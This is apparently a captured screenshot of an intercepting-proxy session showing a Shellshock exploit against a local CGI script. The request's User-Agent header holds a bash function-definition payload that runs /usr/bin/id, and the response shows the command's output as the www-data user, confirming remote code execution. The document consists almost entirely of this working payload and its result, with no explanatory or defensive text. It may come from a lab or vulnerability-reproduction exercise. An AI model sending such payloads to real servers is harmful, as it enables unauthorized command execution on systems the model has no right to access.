 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /victim.cgi HTTP/1.1
2 Host: localhost:9052
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/id
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Jun 2024 16:27:35 GMT
3 Server: Apache/2.4.10 (Debian)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/plain
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9